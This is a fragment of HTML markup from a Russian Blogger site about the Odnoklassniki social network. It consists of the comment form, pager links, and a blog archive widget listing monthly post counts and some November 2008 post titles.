<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://draft.blogger.com/comment/frame/7139835680864853603?po=3886350339944063120&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://draft.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2008/11/blog-post_5254.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2008/11/blog-post_7389.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/3886350339944063120/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2008/11/blog-post_8565.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1225522800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_4109.html'>Одноклассники регистрация в сети</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/4_30.html'>Одноклассники4</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_3935.html'>Красивые ники для парней одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/ru-7_30.html'>Одноклассники ru 7</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_2548.html'>Бесплатная мобильная версия одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/blog-post_2377.html'>Одноклассники моя страница бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2008/11/02_29.html'>Одноклассники 02</a></li>
